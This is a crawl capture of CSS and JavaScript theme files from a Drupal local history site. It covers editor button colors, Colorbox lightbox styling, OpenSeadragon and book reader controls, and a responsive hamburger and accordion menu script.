.cke_combo_on a.cke_combo_button,
a.cke_button_on {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button:hover, .cke_combo_on a.cke_combo_button:focus, .cke_combo_on a.cke_combo_button:active,
a.cke_button_on:hover,
a.cke_button_on:focus,
a.cke_button_on:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_panel,
.cke_combopanel {
  background-color: #ffffff !important;
  border-color: #636466 !important;
}

.cke_combo_text {
  color: #000000 !important;
}

.cke_combo_arrow {
  border-top-color: #636466 !important;
}

.cke_panel_listItem a {
  color: inherit !important;
}

* html .cke_panel_listItem a {
  color: #000000 !important;
}

*:first-child + html .cke_panel_listItem a {
  color: #000000 !important;
}

.cke_panel_listItem.cke_selected a {
  background-color: #ededee !important;
}

.cke_panel_listItem a:hover, .cke_panel_listItem a:focus, .cke_panel_listItem a:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_reset_all,
.cke_button_icon:before {
  color: #000000 !important;
}

.cke_resizer {
  border-color: transparent #636466 transparent transparent !important;
}

a.cke_menu_button:after, a.cke_menu_button:before,
a.cke_combo_button:after,
a.cke_combo_button:before,
a.cke_button:after,
a.cke_button:before {
  display: none !important;
}

input.cke_dialog_ui_input_text,
input.cke_dialog_ui_input_password {
  background-color: white !important;
  color: black !important;
}

.ckeditor-dialog-loading,
.ckeditor-dialog-loading * {
  background-color: #ededee !important;
  color: #000000 !important;
  border-color: #ededee !important;
}
/*# sourceMappingURL=color.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii
body_size: 3607
content:
/**
 * Colorboxes
 *  
 ============================================================================ */
/**
 * Colorbox Core Style:
 * The following CSS is consistent between example themes and should not be altered.
 */
#colorbox, #cboxOverlay, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * These elements are buttons, and may need to have additional
 * styles reset to avoid unwanted base styles.
 */
#cboxPrevious, #cboxNext, #cboxCurrent, #cboxSlideshow {
  display: none !important;
}

button#cboxPrevious, button#cboxNext, button#cboxSlideshow {
  display: none;
}

#cboxClose {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  width: auto;
  background: none;
  cursor: pointer;
}

/**
 * Avoid outlines on :active (mouseclick),
 * but preserve outlines on :focus (tabbed navigating)
 */
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}

/* Reset box sizing to content-box if theme is using border-box. */
#colorbox, #cboxContent, #cboxLoadedContent {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/**
 * Colorbox module default style:
 * The styles are ordered & tabbed in a way that represents
 * the nesting of the generated HTML.
 */
#cboxOverlay {
  background-color: #ededee;
}

#colorbox {
  outline: 0;
}

#cboxWrapper {
  background: #939598;
  border-radius: 5px;
}

#cboxTopLeft {
  width: 15px;
  height: 15px;
}

#cboxTopCenter {
  height: 15px;
}

#cboxTopRight {
  width: 15px;
  height: 15px;
}

#cboxBottomLeft {
  width: 15px;
  height: 15px;
}

#cboxBottomCenter {
  height: 15px;
}

#cboxBottomRight {
  width: 15px;
  height: 15px;
}

#cboxMiddleLeft {
  width: 15px;
}

#cboxMiddleRight {
  width: 15px;
}

#cboxContent {
  background: #fff;
  border-radius: 5px;
}

#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}

#cboxLoadedContent {
  margin-top: 60px;
}

#cboxTitle {
  position: absolute;
  top: 10px;
  left: 10px;
  white-space: nowrap;
  overflow: hidden;
  line-height: 1;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  max-width: 80%;
  padding: 4px 6px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#cboxCurrent {
  display: none;
}

.cboxSlideshow_on #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -115px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_on #cboxSlideshow:hover {
  background-position: -155px -78px;
}

.cboxSlideshow_off #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -39px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_off #cboxSlideshow:hover {
  background-position: -78px -78px;
}

#cboxPrevious {
  display: none;
}

#cboxPrevious:hover {
  display: none;
}

#cboxNext {
  display: none;
}

#cboxNext:hover {
  display: none;
}

#cboxLoadingOverlay {
  background: #939598;
}

#cboxClose {
  position: absolute;
  top: 1rem;
  right: .5rem;
}

#cboxClose:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  color: #d31245;
  content: "\e59b";
  padding: .75rem;
  background-color: #d31245;
  color: #ffffff;
  border-radius: 25%;
}
/*# sourceMappingURL=colorboxes.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii
body_size: 4876
content:
/**
 * Media viewers
 *  
 ============================================================================ */
/**
OpenSeadragon viewer theming
**/
.openseadragon-canvas canvas {
  background: #000000 !important;
}

div[id^="navigator"].displayregion {
  border: 2px solid #f37321 !important;
  background: rgba(240, 186, 81, 0.5) !important;
}

.openseadragon-container > div > div img {
  display: none;
}

.openseadragon-container > div > div [title^='Zoom in'], .openseadragon-container > div > div [title^='Zoom out'], .openseadragon-container > div > div [title^='Go home'], .openseadragon-container > div > div [title^='Toggle full page'] {
  height: 2rem;
  margin: 1rem 0 !important;
}

.openseadragon-container > div > div [title^='Zoom in']:before, .openseadragon-container > div > div [title^='Zoom out']:before, .openseadragon-container > div > div [title^='Go home']:before, .openseadragon-container > div > div [title^='Toggle full page']:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  padding: .5rem;
  background-color: #005596;
  color: #ffffff;
  border-radius: 25%;
  margin: .25rem;
}

.openseadragon-container > div > div [title^='Zoom in']:hover:before, .openseadragon-container > div > div [title^='Zoom in']:focus:before, .openseadragon-container > div > div [title^='Zoom out']:hover:before, .openseadragon-container > div > div [title^='Zoom out']:focus:before, .openseadragon-container > div > div [title^='Go home']:hover:before, .openseadragon-container > div > div [title^='Go home']:focus:before, .openseadragon-container > div > div [title^='Toggle full page']:hover:before, .openseadragon-container > div > div [title^='Toggle full page']:focus:before {
  background-color: #f37321;
  cursor: pointer;
}

.openseadragon-container > div > div [title^='Zoom in']:before {
  content: "\2b";
}

.openseadragon-container > div > div [title^='Zoom out']:before {
  content: "\f068";
}

.openseadragon-container > div > div [title^='Go home']:before {
  content: "\f0e2";
}

.openseadragon-container > div > div [title^='Toggle full page']:before {
  content: "\f31e";
}

/**
Internet Archive book reader theming
**/
/* Loading glyph in background of Colorbox container */
#scrapbook-viewer-book-colorbox-content {
  background-color: #000000;
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="%23FFFFFF" d="M296 64L297.3 97.1C252.5 101.6 211.6 119.3 178.5 146.3L156 122L122 156L146.4 178.5C119.4 211.6 101.7 252.5 97.2 297.3L64 296L64 344L97.1 342.7C101.6 387.5 119.3 428.4 146.3 461.5L122 484L156 518L178.5 493.6C211.6 520.6 252.5 538.3 297.3 542.8L296 575.9L344 575.9L342.7 542.8C387.5 538.3 428.4 520.6 461.5 493.6L484 518L518 484L493.6 461.5C520.6 428.4 538.3 387.5 542.8 342.7L575.9 344L575.9 296L542.8 297.3C538.3 252.5 520.6 211.6 493.6 178.5L518 156L484 122L461.5 146.4C428.4 119.4 387.5 101.7 342.7 97.2L344 64L296 64zM211.2 458.3L265.9 399.3C276.6 406.7 289 411.9 302.3 414.4L299.2 494.8C266.2 490.9 236.1 477.9 211.3 458.4zM240.7 374.1L181.6 428.8C162.1 404 149.1 373.8 145.2 340.9L225.6 337.8C228.1 351.1 233.3 363.4 240.7 374.2zM145.2 299.1C149.1 266.1 162.1 236 181.6 211.2L240.7 265.9C233.3 276.6 228.1 289 225.6 302.3L145.2 299.2zM320 272C346.5 272 368 293.5 368 320C368 346.5 346.5 368 320 368C293.5 368 272 346.5 272 320C272 293.5 293.5 272 320 272zM265.9 240.7L211.2 181.6C236 162.1 266.2 149.1 299.1 145.2L302.2 225.6C288.9 228.1 276.6 233.3 265.8 240.7zM340.9 145.2C373.9 149.1 404 162.1 428.8 181.6L374.1 240.7C363.3 233.3 351 228.1 337.7 225.6L340.8 145.2zM428.8 458.3C404 477.8 373.8 490.8 340.9 494.7L337.8 414.3C351.1 411.8 363.4 406.6 374.2 399.2L428.9 458.2zM458.3 428.8L399.3 374.1C406.7 363.3 411.9 351 414.4 337.7L494.8 340.8C490.9 373.8 477.9 403.9 458.4 428.7zM458.3 211.2C477.8 236 490.8 266.2 494.7 299.1L414.3 302.2C411.8 288.9 406.6 276.6 399.2 265.8L458.2 211.1z"/><animateTransform attributeName="transform" begin="0s" dur="5s" type="rotate" from="0" to="360" repeatCount="indefinite" /></svg>');
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

.BRcontrols .controls button {
  background-color: #005596;
  color: #ffffff;
  margin: 0 3px;
}

.BRcontrols .controls button:hover {
  background-color: #f37321;
}

.BRicon .icon {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.BRicon .icon.icon-left-arrow:before {
  content: "\f053";
}

.BRicon .icon.icon-onepg:before {
  content: "\e1d8";
}

.BRicon .icon.icon-twopg:before {
  content: "\e753";
}

.BRicon .icon.icon-thumb:before {
  content: "\e196";
}

.BRicon .icon.icon-magnify:before {
  content: "\f068";
}

.BRicon .icon.icon-magnify.plus:before {
  content: "\2b";
}

.BRicon .icon.icon-fullscreen:before {
  content: "\f31e";
}

.BRicon .icon.icon-fullscreen-exit:before {
  content: "\f78c";
}
/*# sourceMappingURL=media-viewers.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3
body_size: 5985
content:
/**
 * @file
 * Responsive menus.
 */
(function ($, document, window, once) {

  "use strict";

  Drupal.behaviors.atrM = {
    attach: function (context, settings) {

      $('.rm-block').removeClass('js-hide');

      // Verify that the user agent understands media queries.
      if (!window.matchMedia('only screen').matches) {
        return;
      }

      var at = settings.at_current_theme_name,
          rm = settings[at]['at_responsivemenus'],
          def = rm['default'],
          resp = rm['responsive'],
          tl = '.rm-block .rm-toggle__link',
          acd_def = rm['acd']['acd_default'],
          acd_resp = rm['acd']['acd_responsive'],
          acd_both = rm['acd']['acd_both'],
          acd_load = rm['acd']['acd_load'];

      // Hamburger toggles.
      function toggleClick(e) {
        e.preventDefault();
        e.stopPropagation();
        // The toggle class is on <body> because we must account for menu types
        // that style block parent elements, e.g. off-canvas will transform the
        // .page element. Toggle aria attributes for accessibility on block
        // elements.
        $(document.body).toggleClass('rm-is-open');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--close");
        }
        $(document).one('click', function(e) {
          if($('.rm-block').has(e.target).length === 0){
            $(document.body).removeClass('rm-is-open');
            $(tl).attr("aria-expanded", "false");
            $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
          }
        });
      }
      $(once('atrm-toggle', tl, context)).on('click', toggleClick);

      // Accordion toggles.
      function accordionClick(e) {
        e.preventDefault();
        e.stopPropagation();
        $(this).toggleClass('is-open--parent');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
        }
        $(this).parent().next('.is-child').toggleClass('is-open--child');
      }

      // Copy and prepend buttons to parent item links.
      function copyButtons(p) {
        var button = $('#rm-accordion-trigger').html();
        $(p).each(function() {
          // Avoid adding buttons twice if enquire fires twice.
          if($(this).next('.rm-accordion-trigger').length == 0) {
            $(this).after(button);
          }
          var mlid = $(this).parent().parent().attr('id');
          $(this).next().attr('aria-controls', mlid + '__child-menu');
          $(this).parent().next('.is-child').attr('id', mlid + '__child-menu');
        });
      }

      // Enquire is a fancy wrapper for matchMedia.
      enquire
      .register(rm['bp'], {
        // Setup fires strait away unless deferred.
        setup: function() {
          $(document.body).addClass(def);
          $('.rm-block').parent('.l-r').addClass('rm-region').parent('.l-rw').addClass('rm-row');

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          }

          if (acd_def == true && acd_load == true) {
            $('.rm-block .menu-level-1').addClass('ms-accordion');
            $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
            $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
          }
        },
        // The resp menu system only uses one breakpoint, if it matches this
        // fires strait after setup. By default resp is a "desktop view".
        match: function() {
          if (resp !== 'ms-none') {
            if (resp !== def) {
              $(document.body).removeClass(def).addClass(resp);

              if (acd_load == true) {
                if (acd_resp == true) {
                  if (acd_both == false) {
                    $('.rm-block .menu-level-1').addClass('ms-accordion');
                    $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                    $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
                  }
                } else {
                  $('.ms-accordion .rm-accordion-trigger').remove();
                  $('.rm-block .menu-level-1').removeClass('ms-accordion');
                  $('.rm-block .menu').removeClass('is-open--child');
                }
              }

              if (resp == 'ms-dropmenu') {
                $('.rm-block__content li:has(ul)').doubleTapToGo();
              } else {
                $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
              }
            }
          }
        },
        // unmatch fires the first time the media query is unmatched.
        unmatch : function() {
          $(document.body).addClass(def);

          if (acd_load == true) {
            if (acd_def == true) {
              if (acd_both == false) {
                $('.rm-block .menu-level-1').addClass('ms-accordion');
                $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
              }
            } else {
              $('.ms-accordion .rm-accordion-trigger').remove();
              $('.rm-block .menu-level-1').removeClass('ms-accordion');
              $('.rm-block .menu').removeClass('is-open--child');
            }
          }

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          } else {
            $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
          }

          if (resp !== def) {
            $(document.body).removeClass(resp);
          }
        }
      });
    }
  };
}(jQuery, document, window, once));
